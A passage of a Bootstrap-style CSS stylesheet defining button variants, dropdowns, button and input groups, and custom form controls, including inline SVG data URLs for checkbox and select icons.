.show > .btn-info.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-warning {
    color: #212529;
    background-color: #ffc107;
    border-color: #ffc107;
}

.btn-warning:hover {
    color: #212529;
    background-color: #e0a800;
    border-color: #d39e00;
}

.btn-warning:focus,
.btn-warning.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}

.btn-warning.disabled,
.btn-warning:disabled {
    color: #212529;
    background-color: #ffc107;
    border-color: #ffc107;
}

.btn-warning:not(:disabled):not(.disabled):active,
.btn-warning:not(:disabled):not(.disabled).active,
.show > .btn-warning.dropdown-toggle {
    color: #212529;
    background-color: #d39e00;
    border-color: #c69500;
}

.btn-warning:not(:disabled):not(.disabled):active:focus,
.btn-warning:not(:disabled):not(.disabled).active:focus,
.show > .btn-warning.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}

.btn-danger {
    color: #fff;
    background-color: #dc3545;
    border-color: #dc3545;
}

.btn-danger:hover {
    color: #fff;
    background-color: #c82333;
    border-color: #bd2130;
}

.btn-danger:focus,
.btn-danger.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-danger.disabled,
.btn-danger:disabled {
    color: #fff;
    background-color: #dc3545;
    border-color: #dc3545;
}

.btn-danger:not(:disabled):not(.disabled):active,
.btn-danger:not(:disabled):not(.disabled).active,
.show > .btn-danger.dropdown-toggle {
    color: #fff;
    background-color: #bd2130;
    border-color: #b21f2d;
}

.btn-danger:not(:disabled):not(.disabled):active:focus,
.btn-danger:not(:disabled):not(.disabled).active:focus,
.show > .btn-danger.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-light {
    color: #212529;
    background-color: #f8f9fa;
    border-color: #f8f9fa;
}

.btn-light:hover {
    color: #212529;
    background-color: #e2e6ea;
    border-color: #dae0e5;
}

.btn-light:focus,
.btn-light.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-light.disabled,
.btn-light:disabled {
    color: #212529;
    background-color: #f8f9fa;
    border-color: #f8f9fa;
}

.btn-light:not(:disabled):not(.disabled):active,
.btn-light:not(:disabled):not(.disabled).active,
.show > .btn-light.dropdown-toggle {
    color: #212529;
    background-color: #dae0e5;
    border-color: #d3d9df;
}

.btn-light:not(:disabled):not(.disabled):active:focus,
.btn-light:not(:disabled):not(.disabled).active:focus,
.show > .btn-light.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-dark {
    color: #fff;
    background-color: #343a40;
    border-color: #343a40;
}

.btn-dark:hover {
    color: #fff;
    background-color: #23272b;
    border-color: #1d2124;
}

.btn-dark:focus,
.btn-dark.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}

.btn-dark.disabled,
.btn-dark:disabled {
    color: #fff;
    background-color: #343a40;
    border-color: #343a40;
}

.btn-dark:not(:disabled):not(.disabled):active,
.btn-dark:not(:disabled):not(.disabled).active,
.show > .btn-dark.dropdown-toggle {
    color: #fff;
    background-color: #1d2124;
    border-color: #171a1d;
}

.btn-dark:not(:disabled):not(.disabled):active:focus,
.btn-dark:not(:disabled):not(.disabled).active:focus,
.show > .btn-dark.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}

.btn-outline-primary {
    color: #007bff;
    background-color: transparent;
    background-image: none;
    border-color: #007bff;
}

.btn-outline-primary:hover {
    color: #fff;
    background-color: #007bff;
    border-color: #007bff;
}

.btn-outline-primary:focus,
.btn-outline-primary.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}

.btn-outline-primary.disabled,
.btn-outline-primary:disabled {
    color: #007bff;
    background-color: transparent;
}

.btn-outline-primary:not(:disabled):not(.disabled):active,
.btn-outline-primary:not(:disabled):not(.disabled).active,
.show > .btn-outline-primary.dropdown-toggle {
    color: #fff;
    background-color: #007bff;
    border-color: #007bff;
}

.btn-outline-primary:not(:disabled):not(.disabled):active:focus,
.btn-outline-primary:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-primary.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}

.btn-outline-secondary {
    color: #6c757d;
    background-color: transparent;
    background-image: none;
    border-color: #6c757d;
}

.btn-outline-secondary:hover {
    color: #fff;
    background-color: #6c757d;
    border-color: #6c757d;
}

.btn-outline-secondary:focus,
.btn-outline-secondary.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.btn-outline-secondary.disabled,
.btn-outline-secondary:disabled {
    color: #6c757d;
    background-color: transparent;
}

.btn-outline-secondary:not(:disabled):not(.disabled):active,
.btn-outline-secondary:not(:disabled):not(.disabled).active,
.show > .btn-outline-secondary.dropdown-toggle {
    color: #fff;
    background-color: #6c757d;
    border-color: #6c757d;
}

.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,
.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-secondary.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.btn-outline-success {
    color: #28a745;
    background-color: transparent;
    background-image: none;
    border-color: #28a745;
}

.btn-outline-success:hover {
    color: #fff;
    background-color: #28a745;
    border-color: #28a745;
}

.btn-outline-success:focus,
.btn-outline-success.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}

.btn-outline-success.disabled,
.btn-outline-success:disabled {
    color: #28a745;
    background-color: transparent;
}

.btn-outline-success:not(:disabled):not(.disabled):active,
.btn-outline-success:not(:disabled):not(.disabled).active,
.show > .btn-outline-success.dropdown-toggle {
    color: #fff;
    background-color: #28a745;
    border-color: #28a745;
}

.btn-outline-success:not(:disabled):not(.disabled):active:focus,
.btn-outline-success:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-success.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}

.btn-outline-info {
    color: #17a2b8;
    background-color: transparent;
    background-image: none;
    border-color: #17a2b8;
}

.btn-outline-info:hover {
    color: #fff;
    background-color: #17a2b8;
    border-color: #17a2b8;
}

.btn-outline-info:focus,
.btn-outline-info.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-outline-info.disabled,
.btn-outline-info:disabled {
    color: #17a2b8;
    background-color: transparent;
}

.btn-outline-info:not(:disabled):not(.disabled):active,
.btn-outline-info:not(:disabled):not(.disabled).active,
.show > .btn-outline-info.dropdown-toggle {
    color: #fff;
    background-color: #17a2b8;
    border-color: #17a2b8;
}

.btn-outline-info:not(:disabled):not(.disabled):active:focus,
.btn-outline-info:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-info.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-outline-warning {
    color: #ffc107;
    background-color: transparent;
    background-image: none;
    border-color: #ffc107;
}

.btn-outline-warning:hover {
    color: #212529;
    background-color: #ffc107;
    border-color: #ffc107;
}

.btn-outline-warning:focus,
.btn-outline-warning.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}

.btn-outline-warning.disabled,
.btn-outline-warning:disabled {
    color: #ffc107;
    background-color: transparent;
}

.btn-outline-warning:not(:disabled):not(.disabled):active,
.btn-outline-warning:not(:disabled):not(.disabled).active,
.show > .btn-outline-warning.dropdown-toggle {
    color: #212529;
    background-color: #ffc107;
    border-color: #ffc107;
}

.btn-outline-warning:not(:disabled):not(.disabled):active:focus,
.btn-outline-warning:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-warning.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}

.btn-outline-danger {
    color: #dc3545;
    background-color: transparent;
    background-image: none;
    border-color: #dc3545;
}

.btn-outline-danger:hover {
    color: #fff;
    background-color: #dc3545;
    border-color: #dc3545;
}

.btn-outline-danger:focus,
.btn-outline-danger.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-outline-danger.disabled,
.btn-outline-danger:disabled {
    color: #dc3545;
    background-color: transparent;
}

.btn-outline-danger:not(:disabled):not(.disabled):active,
.btn-outline-danger:not(:disabled):not(.disabled).active,
.show > .btn-outline-danger.dropdown-toggle {
    color: #fff;
    background-color: #dc3545;
    border-color: #dc3545;
}

.btn-outline-danger:not(:disabled):not(.disabled):active:focus,
.btn-outline-danger:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-danger.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-outline-light {
    color: #f8f9fa;
    background-color: transparent;
    background-image: none;
    border-color: #f8f9fa;
}

.btn-outline-light:hover {
    color: #212529;
    background-color: #f8f9fa;
    border-color: #f8f9fa;
}

.btn-outline-light:focus,
.btn-outline-light.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-outline-light.disabled,
.btn-outline-light:disabled {
    color: #f8f9fa;
    background-color: transparent;
}

.btn-outline-light:not(:disabled):not(.disabled):active,
.btn-outline-light:not(:disabled):not(.disabled).active,
.show > .btn-outline-light.dropdown-toggle {
    color: #212529;
    background-color: #f8f9fa;
    border-color: #f8f9fa;
}

.btn-outline-light:not(:disabled):not(.disabled):active:focus,
.btn-outline-light:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-light.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-outline-dark {
    color: #343a40;
    background-color: transparent;
    background-image: none;
    border-color: #343a40;
}

.btn-outline-dark:hover {
    color: #fff;
    background-color: #343a40;
    border-color: #343a40;
}

.btn-outline-dark:focus,
.btn-outline-dark.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}

.btn-outline-dark.disabled,
.btn-outline-dark:disabled {
    color: #343a40;
    background-color: transparent;
}

.btn-outline-dark:not(:disabled):not(.disabled):active,
.btn-outline-dark:not(:disabled):not(.disabled).active,
.show > .btn-outline-dark.dropdown-toggle {
    color: #fff;
    background-color: #343a40;
    border-color: #343a40;
}

.btn-outline-dark:not(:disabled):not(.disabled):active:focus,
.btn-outline-dark:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-dark.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}

.btn-link {
    font-weight: 400;
    color: #007bff;
    background-color: transparent;
}

.btn-link:hover {
    color: #0056b3;
    text-decoration: underline;
    background-color: transparent;
    border-color: transparent;
}

.btn-link:focus,
.btn-link.focus {
    text-decoration: underline;
    border-color: transparent;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.btn-link:disabled,
.btn-link.disabled {
    color: #6c757d;
}

.btn-lg,
.btn-group-lg > .btn {
    padding: 0.5rem 1rem;
    font-size: 1.25rem;
    line-height: 1.5;
    border-radius: 0.3rem;
}

.btn-sm,
.btn-group-sm > .btn {
    padding: 0.25rem 0.5rem;
    font-size: 0.875rem;
    line-height: 1.5;
    border-radius: 0.2rem;
}

.btn-block {
    display: block;
    width: 100%;
}

.btn-block + .btn-block {
    margin-top: 0.5rem;
}

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
    width: 100%;
}

.fade {
    opacity: 0;
    -webkit-transition: opacity 0.15s linear;
    transition: opacity 0.15s linear;
}

.fade.show {
    opacity: 1;
}

.collapse {
    display: none;
}

.collapse.show {
    display: block;
}

tr.collapse.show {
    display: table-row;
}

tbody.collapse.show {
    display: table-row-group;
}

.collapsing {
    position: relative;
    height: 0;
    overflow: hidden;
    -webkit-transition: height 0.35s ease;
    transition: height 0.35s ease;
}

.dropup,
.dropdown {
    position: relative;
}

.dropdown-toggle::after {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 0.255em;
    vertical-align: 0.255em;
    content: "";
    border-top: 0.3em solid;
    border-right: 0.3em solid transparent;
    border-bottom: 0;
    border-left: 0.3em solid transparent;
}

.dropdown-toggle:empty::after {
    margin-left: 0;
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 10rem;
    padding: 0.5rem 0;
    margin: 0.125rem 0 0;
    font-size: 1rem;
    color: #212529;
    text-align: left;
    list-style: none;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, 0.15);
    border-radius: 0.25rem;
}

.dropup .dropdown-menu {
    margin-top: 0;
    margin-bottom: 0.125rem;
}

.dropup .dropdown-toggle::after {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 0.255em;
    vertical-align: 0.255em;
    content: "";
    border-top: 0;
    border-right: 0.3em solid transparent;
    border-bottom: 0.3em solid;
    border-left: 0.3em solid transparent;
}

.dropup .dropdown-toggle:empty::after {
    margin-left: 0;
}

.dropright .dropdown-menu {
    margin-top: 0;
    margin-left: 0.125rem;
}

.dropright .dropdown-toggle::after {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 0.255em;
    vertical-align: 0.255em;
    content: "";
    border-top: 0.3em solid transparent;
    border-bottom: 0.3em solid transparent;
    border-left: 0.3em solid;
}

.dropright .dropdown-toggle:empty::after {
    margin-left: 0;
}

.dropright .dropdown-toggle::after {
    vertical-align: 0;
}

.dropleft .dropdown-menu {
    margin-top: 0;
    margin-right: 0.125rem;
}

.dropleft .dropdown-toggle::after {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 0.255em;
    vertical-align: 0.255em;
    content: "";
}

.dropleft .dropdown-toggle::after {
    display: none;
}

.dropleft .dropdown-toggle::before {
    display: inline-block;
    width: 0;
    height: 0;
    margin-right: 0.255em;
    vertical-align: 0.255em;
    content: "";
    border-top: 0.3em solid transparent;
    border-right: 0.3em solid;
    border-bottom: 0.3em solid transparent;
}

.dropleft .dropdown-toggle:empty::after {
    margin-left: 0;
}

.dropleft .dropdown-toggle::before {
    vertical-align: 0;
}

.dropdown-divider {
    height: 0;
    margin: 0.5rem 0;
    overflow: hidden;
    border-top: 1px solid #e9ecef;
}

.dropdown-item {
    display: block;
    width: 100%;
    padding: 0.25rem 1.5rem;
    clear: both;
    font-weight: 400;
    color: #212529;
    text-align: inherit;
    white-space: nowrap;
    background-color: transparent;
    border: 0;
}

.dropdown-item:hover,
.dropdown-item:focus {
    color: #16181b;
    text-decoration: none;
    background-color: #f8f9fa;
}

.dropdown-item.active,
.dropdown-item:active {
    color: #fff;
    text-decoration: none;
    background-color: #007bff;
}

.dropdown-item.disabled,
.dropdown-item:disabled {
    color: #6c757d;
    background-color: transparent;
}

.dropdown-menu.show {
    display: block;
}

.dropdown-header {
    display: block;
    padding: 0.5rem 1.5rem;
    margin-bottom: 0;
    font-size: 0.875rem;
    color: #6c757d;
    white-space: nowrap;
}

.btn-group,
.btn-group-vertical {
    position: relative;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    vertical-align: middle;
}

.btn-group > .btn,
.btn-group-vertical > .btn {
    position: relative;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 auto;
    flex: 0 1 auto;
}

.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover {
    z-index: 1;
}

.btn-group > .btn:focus,
.btn-group > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
    z-index: 1;
}

.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group,
.btn-group-vertical .btn + .btn,
.btn-group-vertical .btn + .btn-group,
.btn-group-vertical .btn-group + .btn,
.btn-group-vertical .btn-group + .btn-group {
    margin-left: -1px;
}

.btn-toolbar {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
}

.btn-toolbar .input-group {
    width: auto;
}

.btn-group > .btn:first-child {
    margin-left: 0;
}

.btn-group > .btn:not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-group:not(:last-child) > .btn {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}

.btn-group > .btn:not(:first-child),
.btn-group > .btn-group:not(:first-child) > .btn {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

.dropdown-toggle-split {
    padding-right: 0.5625rem;
    padding-left: 0.5625rem;
}

.dropdown-toggle-split::after {
    margin-left: 0;
}

.btn-sm + .dropdown-toggle-split,
.btn-group-sm > .btn + .dropdown-toggle-split {
    padding-right: 0.375rem;
    padding-left: 0.375rem;
}

.btn-lg + .dropdown-toggle-split,
.btn-group-lg > .btn + .dropdown-toggle-split {
    padding-right: 0.75rem;
    padding-left: 0.75rem;
}

.btn-group-vertical {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.btn-group-vertical .btn,
.btn-group-vertical .btn-group {
    width: 100%;
}

.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
    margin-top: -1px;
    margin-left: 0;
}

.btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle),
.btn-group-vertical > .btn-group:not(:last-child) > .btn {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}

.btn-group-vertical > .btn:not(:first-child),
.btn-group-vertical > .btn-group:not(:first-child) > .btn {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}

.btn-group-toggle > .btn,
.btn-group-toggle > .btn-group > .btn {
    margin-bottom: 0;
}

.btn-group-toggle > .btn input[type="radio"],
.btn-group-toggle > .btn input[type="checkbox"],
.btn-group-toggle > .btn-group > .btn input[type="radio"],
.btn-group-toggle > .btn-group > .btn input[type="checkbox"] {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none;
}

.input-group {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
    width: 100%;
}

.input-group > .form-control,
.input-group > .custom-select,
.input-group > .custom-file {
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    width: 1%;
    margin-bottom: 0;
}

.input-group > .form-control:focus,
.input-group > .custom-select:focus,
.input-group > .custom-file:focus {
    z-index: 3;
}

.input-group > .form-control + .form-control,
.input-group > .form-control + .custom-select,
.input-group > .form-control + .custom-file,
.input-group > .custom-select + .form-control,
.input-group > .custom-select + .custom-select,
.input-group > .custom-select + .custom-file,
.input-group > .custom-file + .form-control,
.input-group > .custom-file + .custom-select,
.input-group > .custom-file + .custom-file {
    margin-left: -1px;
}

.input-group > .form-control:not(:last-child),
.input-group > .custom-select:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}

.input-group > .form-control:not(:first-child),
.input-group > .custom-select:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

.input-group > .custom-file {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.input-group > .custom-file:not(:last-child) .custom-file-label,
.input-group > .custom-file:not(:last-child) .custom-file-label::before {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}

.input-group > .custom-file:not(:first-child) .custom-file-label,
.input-group > .custom-file:not(:first-child) .custom-file-label::before {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

.input-group-prepend,
.input-group-append {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.input-group-prepend .btn,
.input-group-append .btn {
    position: relative;
    z-index: 2;
}

.input-group-prepend .btn + .btn,
.input-group-prepend .btn + .input-group-text,
.input-group-prepend .input-group-text + .input-group-text,
.input-group-prepend .input-group-text + .btn,
.input-group-append .btn + .btn,
.input-group-append .btn + .input-group-text,
.input-group-append .input-group-text + .input-group-text,
.input-group-append .input-group-text + .btn {
    margin-left: -1px;
}

.input-group-prepend {
    margin-right: -1px;
}

.input-group-append {
    margin-left: -1px;
}

.input-group-text {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0.375rem 0.75rem;
    margin-bottom: 0;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #495057;
    text-align: center;
    white-space: nowrap;
    background-color: #e9ecef;
    border: 1px solid #ced4da;
    border-radius: 0.25rem;
}

.input-group-text input[type="radio"],
.input-group-text input[type="checkbox"] {
    margin-top: 0;
}

.input-group > .input-group-prepend > .btn,
.input-group > .input-group-prepend > .input-group-text,
.input-group > .input-group-append:not(:last-child) > .btn,
.input-group > .input-group-append:not(:last-child) > .input-group-text,
.input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group > .input-group-append:last-child > .input-group-text:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}

.input-group > .input-group-append > .btn,
.input-group > .input-group-append > .input-group-text,
.input-group > .input-group-prepend:not(:first-child) > .btn,
.input-group > .input-group-prepend:not(:first-child) > .input-group-text,
.input-group > .input-group-prepend:first-child > .btn:not(:first-child),
.input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

.custom-control {
    position: relative;
    display: block;
    min-height: 1.5rem;
    padding-left: 1.5rem;
}

.custom-control-inline {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    margin-right: 1rem;
}

.custom-control-input {
    position: absolute;
    z-index: -1;
    opacity: 0;
}

.custom-control-input:checked ~ .custom-control-label::before {
    color: #fff;
    background-color: #007bff;
}

.custom-control-input:focus ~ .custom-control-label::before {
    -webkit-box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
    box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.custom-control-input:active ~ .custom-control-label::before {
    color: #fff;
    background-color: #b3d7ff;
}

.custom-control-input:disabled ~ .custom-control-label {
    color: #6c757d;
}

.custom-control-input:disabled ~ .custom-control-label::before {
    background-color: #e9ecef;
}

.custom-control-label {
    margin-bottom: 0;
}

.custom-control-label::before {
    position: absolute;
    top: 0.25rem;
    left: 0;
    display: block;
    width: 1rem;
    height: 1rem;
    pointer-events: none;
    content: "";
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-color: #dee2e6;
}

.custom-control-label::after {
    position: absolute;
    top: 0.25rem;
    left: 0;
    display: block;
    width: 1rem;
    height: 1rem;
    content: "";
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 50% 50%;
}

.custom-checkbox .custom-control-label::before {
    border-radius: 0.25rem;
}

.custom-checkbox .custom-control-input:checked ~ .custom-control-label::before {
    background-color: #007bff;
}

.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E");
}

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
    background-color: #007bff;
}

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E");
}

.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {
    background-color: rgba(0, 123, 255, 0.5);
}

.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before {
    background-color: rgba(0, 123, 255, 0.5);
}

.custom-radio .custom-control-label::before {
    border-radius: 50%;
}

.custom-radio .custom-control-input:checked ~ .custom-control-label::before {
    background-color: #007bff;
}

.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E");
}

.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before {
    background-color: rgba(0, 123, 255, 0.5);
}

.custom-select {
    display: inline-block;
    width: 100%;
    height: calc(2.25rem + 2px);
    padding: 0.375rem 1.75rem 0.375rem 0.75rem;
    line-height: 1.5;
    color: #495057;
    vertical-align: middle;
    background: #fff
        url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E")
        no-repeat right 0.75rem center;
    background-size: 8px 10px;
    border: 1px solid #ced4da;
    border-radius: 0.25rem;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

.custom-select:focus {
    border-color: #80bdff;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.075), 0 0 5px rgba(128, 189, 255, 0.5);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.075), 0 0 5px rgba(128, 189, 255, 0.5);
}

.custom-select:focus::-ms-value {
    color: #495057;
    background-color: #fff;
}

.custom-select[multiple],
.custom-select[size]:not([size="1"]) {
    height: auto;
    padding-right: 0.75rem;
    background-image: none;
}

.custom-select:disabled {
    color: #6c757d;
    background-color: #e9ecef;
}

.custom-select::-ms-expand {
    opacity: 0;
}

.custom-select-sm {
    height: calc(1.8125rem + 2px);
    padding-top: 0.375rem;
    padding-bottom: 0.375rem;
    font-size: 75%;
}

.custom-select-lg {
    height: calc(2.875rem + 2px);
    padding-top: 0.375rem;
    padding-bottom: 0.375rem;
    font-size: 125%;
}

.custom-file {
    position: relative;
    display: inline-block;
    width: 100%;
    height: calc(2.25rem + 2px);
    margin-bottom: 0;
}

.custom-file-input {
    position: relative;
    z-index: 2;
    width: 100%;
    height: calc(2.25rem + 2px);
    margin: 0;
    opacity: 0;
}

.custom-file-input:focus ~ .custom-file-control {
    border-color: #80bdff;
    -webkit-box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.custom-file-input:focus ~ .custom-file-control::before {
    border-color: #80bdff;
}

.custom-file-input:lang(en) ~ .custom-file-label::after {
    content: "Browse";
}

.custom-file-label {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    z-index: 1;
    height: calc(2.25rem + 2px);
    padding: 0.375rem 0.75rem;
    line-height: 1.5;
    color: #495057;
    background-color: #fff;
    border: 1px solid #ced4da;
    border-radius: 0.25rem;
}

.custom-file-label::after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 3;
    display: block;
    height: calc(calc(2.25rem + 2px) - 1px * 2);
